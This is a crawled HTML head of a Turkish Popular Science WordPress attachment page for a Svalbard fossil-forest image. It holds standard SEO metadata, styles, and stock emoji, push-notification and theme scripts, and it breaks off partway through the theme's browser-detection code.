

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://popsci.com.tr/arktikde-fosillesmis-tropikal-orman-bulundu/svalbard_forest_colour_crop-1/
body_size: 26923
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>svalbard_forest_colour_crop (1) - Popular Science</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://popsci.com.tr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://popsci.com.tr/wp-content/uploads/2020/04/popsci-favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://popsci.com.tr/arktikde-fosillesmis-tropikal-orman-bulundu/svalbard_forest_colour_crop-1/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="svalbard_forest_colour_crop (1) - Popular Science" />
	<meta property="og:url" content="https://popsci.com.tr/arktikde-fosillesmis-tropikal-orman-bulundu/svalbard_forest_colour_crop-1/" />
	<meta property="og:site_name" content="Popular Science" />
	<meta property="article:publisher" content="https://www.facebook.com/PopularScienceTurkiye/" />
	<meta property="og:image" content="https://popsci.com.tr/arktikde-fosillesmis-tropikal-orman-bulundu/svalbard_forest_colour_crop-1" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@PopSciT" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Popular Science &raquo; akışı" href="https://popsci.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Popular Science &raquo; yorum akışı" href="https://popsci.com.tr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Popular Science &raquo; svalbard_forest_colour_crop (1) yorum akışı" href="https://popsci.com.tr/arktikde-fosillesmis-tropikal-orman-bulundu/svalbard_forest_colour_crop-1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/popsci.com.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://popsci.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://popsci.com.tr/wp-content/uploads/font-awesome/v5.13.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://popsci.com.tr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.13.0/css/all.css' type='text/css' media='all' integrity="sha384-Bfad6CLCknfcloXFOyFnlgtENryhrpZCe29RTifKEixXQZ38WheV+i/6YWSzkz3V" crossorigin="anonymous" />
<link rel='stylesheet' id='td-theme-css' href='https://popsci.com.tr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://popsci.com.tr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://popsci.com.tr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://popsci.com.tr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/7iOrVBege33/9vHFYEtviVcxjUsNCqyeMnlW/Ms+PH8uRdFkKFmqf9CbVAN0Qef" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.13.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://popsci.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://popsci.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://popsci.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://popsci.com.tr/wp-json/wp/v2/media/3212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://popsci.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel='shortlink' href='https://popsci.com.tr/?p=3212' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://popsci.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpopsci.com.tr%2Farktikde-fosillesmis-tropikal-orman-bulundu%2Fsvalbard_forest_colour_crop-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://popsci.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpopsci.com.tr%2Farktikde-fosillesmis-tropikal-orman-bulundu%2Fsvalbard_forest_colour_crop-1%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/popsci.com.tr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="google-site-verification" content="PfLLrBl6v_tHbVa6AysTde3B6thZFUxGBv3IUeuMEiY">      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://popsci.com.tr");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '05b74386-78be-4baf-84fe-d099885ac681';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Aboneliğiniz için teşekkürler!";
oneSignal_options['path'] = "https://popsci.com.tr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.597eddd1-7088-4460-8312-f4c61675b8f7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Popsci Science Dergisinden bildirimleri almak ister misiniz?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Bu bir örnek bildirimdir.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "İstediğiniz zaman üyelikten ayrılabilirsiniz.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Bildirimleri Al";
oneSignal_options['promptOptions']['cancelButtonText'] = "Sonra Hatırlat";
oneSignal_options['promptOptions']['siteName'] = "https://popsci.com.tr";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Popsci";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }
